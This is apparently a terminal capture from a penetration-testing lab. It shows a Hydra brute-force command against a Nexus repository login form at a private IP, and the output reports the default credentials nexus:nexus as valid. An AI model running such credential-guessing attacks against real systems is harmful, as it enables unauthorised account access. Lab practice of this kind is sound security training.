 kali@kali ~/../../billyboss hydra -I -f -L custom-wordlist.txt -P custom-wordlist.txt 'http-post-form://192.168.227.6
1:8081/service/rapture/session:username=^USER64^&password=^PASS64^:C=/:F=403'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-06 12:04:21
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 400 login tries (l:20/p:20), ~25 tries per task
[DATA] attacking http-post-form://192.168.227.61:8081/service/rapture/session:username=^USER64^&password=^PASS64^:C=/:F
=403
[8081][http-post-form] host: 192.168.227.61 login: nexus password: nexus
[STATUS] attack finished for 192.168.227.61 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-06 12:04:22